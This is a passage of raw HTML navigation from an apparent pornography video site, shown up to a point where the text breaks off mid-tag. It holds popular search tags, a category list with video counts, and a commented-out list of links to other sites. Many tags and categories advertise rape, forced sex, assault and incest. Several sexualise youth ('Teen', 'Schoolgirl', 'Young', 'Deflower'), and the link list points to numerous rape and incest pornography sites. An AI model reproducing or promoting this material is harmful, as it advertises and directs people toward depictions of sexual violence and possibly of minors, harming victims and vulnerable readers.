                <ul class="popular-list">
                    
<a href="/en/search/VGFtaWw/" target="_self" title="Tamil"><i class="la la-search"></i> Tamil</a> <a href="/en/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i> Mom</a> <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i> Teacher</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/QXVudHk/" target="_self" title="Aunty"><i class="la la-search"></i> Aunty</a> <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="la la-search"></i> Japanese</a> <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani"><i class="la la-search"></i> Pakistani</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/QnVz/" target="_self" title="Bus"><i class="la la-search"></i> Bus</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i> Gay</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a> <a href="/en/search/RFJVTks/" target="_self" title="DRUNK"><i class="la la-search"></i> DRUNK</a> <a href="/en/search/UHVuamFiaQ/" target="_self" title="Punjabi"><i class="la la-search"></i> Punjabi</a> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a> <a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a> <a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="la la-search"></i> China</a> <a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="la la-search"></i> Uncle</a> <a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="la la-search"></i> First Time</a> <a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><i class="la la-search"></i> Familie</a> <a href="/en/search/VGVlbnM/" target="_self" title="Teens"><i class="la la-search"></i> Teens</a> <a href="/en/search/TW9yb2Njbw/" target="_self" title="Morocco"><i class="la la-search"></i> Morocco</a> <a href="/en/search/SGlqYWI/" target="_self" title="Hijab"><i class="la la-search"></i> Hijab</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a> <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="la la-search"></i> Chinese</a> <a href="/en/search/UHVibGlj/" target="_self" title="Public"><i class="la la-search"></i> Public</a> <a href="/en/search/QWxnZXJpYQ/" target="_self" title="Algeria"><i class="la la-search"></i> Algeria</a> <a href="/en/search/TWFzc2FnZQ/" target="_self" title="Massage"><i class="la la-search"></i> Massage</a> <a href="/en/search/RWd5cHQ/" target="_self" title="Egypt"><i class="la la-search"></i> Egypt</a> <a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><i class="la la-search"></i> Amature</a> <a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><i class="la la-search"></i> Blowjob</a> <a href="/en/search/QmxhY2s/" target="_self" title="Black"><i class="la la-search"></i> Black</a> <a href="/en/search/SVJBUQ/" target="_self" title="IRAQ"><i class="la la-search"></i> IRAQ</a> <a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="la la-search"></i> Granny</a> <a href="/en/search/QmVhY2g/" target="_self" title="Beach"><i class="la la-search"></i> Beach</a> <a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="la la-search"></i> Cuckold</a> <a href="/en/search/QkJX/" target="_self" title="BBW"><i class="la la-search"></i> BBW</a> <a href="/en/search/VHVuaXNpZQ/" target="_self" title="Tunisie"><i class="la la-search"></i> Tunisie</a> <a href="/en/search/RmFtaWdsaWE/" target="_self" title="Famiglia"><i class="la la-search"></i> Famiglia</a> <a href="/en/search/TWFyb2M/" target="_self" title="Maroc"><i class="la la-search"></i> Maroc</a> <a href="/en/search/UG9saWNl/" target="_self" title="Police"><i class="la la-search"></i> Police</a> <a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR"><i class="la la-search"></i> AMATEUR</a> <a href="/en/search/QWZyaWNh/" target="_self" title="Africa"><i class="la la-search"></i> Africa</a> <a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><i class="la la-search"></i> Sperm</a> <a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot"><i class="la la-search"></i> Cumshot</a> <a href="/en/search/VGhhaQ/" target="_self" title="Thai"><i class="la la-search"></i> Thai</a> <a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan"><i class="la la-search"></i> Pakistan</a> <a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="la la-search"></i> Pregnant</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a> <span><i class="la la-play"></i>146</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span><i class="la la-play"></i>85</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>4130</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>4640</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a> <span><i class="la la-play"></i>121</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>1224</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play"></i>2422</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play"></i>635</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play"></i>2009</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a> <span><i class="la la-play"></i>1633</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a> <span><i class="la la-play"></i>65</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play"></i>1742</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play"></i>1366</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a> <span><i class="la la-play"></i>49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a> <span><i class="la la-play"></i>28</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a> <span><i class="la la-play"></i>1588</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span><i class="la la-play"></i>4288</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a> <span><i class="la la-play"></i>189</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a> <span><i class="la la-play"></i>34</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a> <span><i class="la la-play"></i>241</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span><i class="la la-play"></i>4237</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a> <span><i class="la la-play"></i>126</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a> <span><i class="la la-play"></i>95</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a> <span><i class="la la-play"></i>75</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play"></i>248</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a> <span><i class="la la-play"></i>72</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a> <span><i class="la la-play"></i>230</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a> <span><i class="la la-play"></i>60</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a> <span><i class="la la-play"></i>8</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a> <span><i class="la la-play"></i>274</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play"></i>269</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a> <span><i class="la la-play"></i>57</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play"></i>486</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play"></i>1100</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play"></i>200</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play"></i>1700</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a> <span><i class="la la-play"></i>369</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a> <span><i class="la la-play"></i>181</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span><i class="la la-play"></i>2163</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play"></i>586</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a> <span><i class="la la-play"></i>91</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span><i class="la la-play"></i>1673</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a> <span><i class="la la-play"></i>50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a> <span><i class="la la-play"></i>262</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span><i class="la la-play"></i>158</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play"></i>331</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play"></i>1551</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span><i class="la la-play"></i>1319</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a> <span><i class="la la-play"></i>64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a> <span><i class="la la-play"></i>386</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span><i class="la la-play"></i>15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a> <span><i class="la la-play"></i>529</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play"></i>402</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a> <span><i class="la la-play"></i>910</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a> <span><i class="la la-play"></i>459</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play"></i>318</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play"></i>260</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a> <span><i class="la la-play"></i>191</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a> <span><i class="la la-play"></i>70</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play"></i>6501</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a> <span><i class="la la-play"></i>68</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a> <span><i class="la la-play"></i>138</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a> <span><i class="la la-play"></i>185</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a> <span><i class="la la-play"></i>31</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play"></i>731</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span><i class="la la-play"></i>2715</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a> <span><i class="la la-play"></i>488</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a> <span><i class="la la-play"></i>419</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play"></i>99</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play"></i>146</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play"></i>293</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play"></i>355</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>514</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play"></i>3507</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span><i class="la la-play"></i>1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>1791</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a> <span><i class="la la-play"></i>85</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a> <span><i class="la la-play"></i>155</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play"></i>332</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play"></i>284</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play"></i>1242</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a> <span><i class="la la-play"></i>89</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a> <span><i class="la la-play"></i>368</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a> <span><i class="la la-play"></i>32</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a> <span><i class="la la-play"></i>19</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a> <span><i class="la la-play"></i>74</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a> <span><i class="la la-play"></i>783</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play"></i>516</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a> <span><i class="la la-play"></i>164</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a> <span><i class="la la-play"></i>458</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a> <span><i class="la la-play"></i>85</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a> <span><i class="la la-play"></i>83</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play"></i>104</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span><i class="la la-play"></i>278</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play"></i>1827</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a> <span><i class="la la-play"></i>2380</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a> <span><i class="la la-play"></i>116</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a> <span><i class="la la-play"></i>70</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a> <span><i class="la la-play"></i>53</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a> <span><i class="la la-play"></i>10</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play"></i>259</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play"></i>78</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play"></i>492</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a> <span><i class="la la-play"></i>706</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a> <span><i class="la la-play"></i>241</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play"></i>286</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play"></i>762</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play"></i>158</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span><i class="la la-play"></i>543</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a> <span><i class="la la-play"></i>194</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play"></i>152</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a> <span><i class="la la-play"></i>22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a> <span><i class="la la-play"></i>709</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play"></i>77</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play"></i>229</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span><i class="la la-play"></i>1552</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span><i class="la la-play"></i>4161</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span><i class="la la-play"></i>14</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a> <span><i class="la la-play"></i>307</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a> <span><i class="la la-play"></i>448</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a> <span><i class="la la-play"></i>62</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play"></i>16044</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a> <span><i class="la la-play"></i>578</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a> <span><i class="la la-play"></i>95</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a> <span><i class="la la-play"></i>264</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a> <span><i class="la la-play"></i>25</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a> <span><i class="la la-play"></i>73</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a> <span><i class="la la-play"></i>620</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a> <span><i class="la la-play"></i>493</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play"></i>72</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a> <span><i class="la la-play"></i>170</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a> <span><i class="la la-play"></i>60</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play"></i>1029</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a> <span><i class="la la-play"></i>13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a> <span><i class="la la-play"></i>32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span><i class="la la-play"></i>613</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a> <span><i class="la la-play"></i>375</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a> <span><i class="la la-play"></i>110</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a> <span><i class="la la-play"></i>65</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a> <span><i class="la la-play"></i>47</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a> <span><i class="la la-play"></i>259</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play"></i>121</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a> <span><i class="la la-play"></i>25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a> <span><i class="la la-play"></i>120</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play"></i>1199</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play"></i>4120</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a> <span><i class="la la-play"></i>199</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1157</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a> <span><i class="la la-play"></i>475</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a> <span><i class="la la-play"></i>302</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a> <span><i class="la la-play"></i>177</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play"></i>206</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a> <span><i class="la la-play"></i>27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span><i class="la la-play"></i>1295</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play"></i>183</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>117</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play"></i>352</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span><i class="la la-play"></i>1490</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a> <span><i class="la la-play"></i>51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span><i class="la la-play"></i>1364</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="https://raped.ws/" data-ct="3548593952"><i class="la la-sign-out-alt"></i> Rap Porn</a></li><li><a href="https://forced.love" data-ct="837275147"><i class="la la-sign-out-alt"></i> Forced Sex</a></li><li><a href="https://rapescenesite.com/" data-ct="1716323137"><i class="la la-sign-out-alt"></i> rape scene site</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-sign-out-alt"></i> Hard rap porn</a></li><li><a href="https://asianrape.net/" data-ct="3671767864"><i class="la la-sign-out-alt"></i> oriental rap porn</a></li><li><a href="https://forced-sex.net/" data-ct="3624918731"><i class="la la-sign-out-alt"></i> forced-sex.net</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669"><i class="la la-sign-out-alt"></i> rap porn videos</a></li><li><a href="http://therape.net" data-ct="632954962"><i class="la la-sign-out-alt"></i> The Rape</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://rapetube.tv/" data-ct="4150268125"><i class="la la-sign-out-alt"></i> rap porn tube</a></li><li><a href="https://realincest.org/" data-ct="1388015763"><i class="la la-sign-out-alt"></i> RealIncest</a></li><li><a href="http://forcedporn.name/" data-ct="2688724731"><i class="la la-sign-out-alt"></i> forced porn</a></li><li><a href="https://realincest.me" data-ct="1830630071"><i class="la la-sign-out-alt"></i> RealIncest</a></li><li><a href="http://girl-rape.com" data-ct="2507818396"><i class="la la-sign-out-alt"></i> Girl Rape</a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="https://roughsextube.net/" data-ct="1162803432"><i class="la la-sign-out-alt"></i> Rough Sex Tube</a></li><li><a href="https://forcedporn.cc/" data-ct="3237393348"><i class="la la-sign-out-alt"></i> forcedp orn</a></li><li><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><i class="la la-sign-out-alt"></i> best brutal rape porn</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-sign-out-alt"></i> incest rape porn</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-sign-out-alt"></i> forced creampie site</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://roughporn.me" data-ct="3382515625"><i class="la la-sign-out-alt"></i> 